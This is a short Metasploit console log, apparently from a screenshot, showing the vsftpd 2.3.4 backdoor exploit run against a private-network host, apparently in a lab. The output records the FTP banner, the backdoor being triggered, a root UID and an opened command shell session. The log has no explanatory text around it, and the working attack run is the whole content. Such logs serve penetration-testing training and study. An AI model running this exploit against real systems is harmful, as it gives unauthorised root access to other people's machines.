 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -z
[*] 192.168.10.108:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.108:21 - USER: 331 Please specify the password.
[+] 192.168.10.108:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.108:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.10.105:35503 -> 192.168.10.108:6200)
at 2018-05-14 17:03:38 -0400
[*] Session 2 created in the background.
msf exploit(unix/ftp/vsftpd_234_backdoor) >